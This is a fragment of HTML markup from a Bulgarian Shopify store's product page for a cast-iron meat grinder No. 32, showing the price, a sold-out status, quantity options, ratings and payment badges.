  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=246 246w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=493 493w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=600 600w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=713 713w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=823 823w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=990 990w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44581399069005">
      <span class="visually-hidden">
        Отваряне на мултимедия 1 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Плъзгане наляво"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Плъзгане надясно"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/ro/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Чугунена месомелачка №32
                </h1>
                <a href="/ro/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32" class="product__title">
                  <h2 class="h1">
                    Чугунена месомелачка №32
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €38,30
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €38,30
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div>
              <div ><form method="post" action="/ro/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47044070146381">
                  
<input type="hidden" name="product-id" value="8620464505165" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26568846541133__main">Варианти на продукта</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="47044070146381"
          >Default Title - €38,30 - Изчерпано</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€38,30</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€38,30</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€76,60</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€76,60</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€114,90</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€114,90</span>

              </span></div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":47044070146381,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Чугунена месомелачка №32","public_title":null,"options":["Default Title"],"price":3830,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/ro/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47044070146381"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Изчерпано
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8620464505165" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/ro"
      data-variant-id="47044070146381"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Не може да се зареди възможността за взимане</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Обнови
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
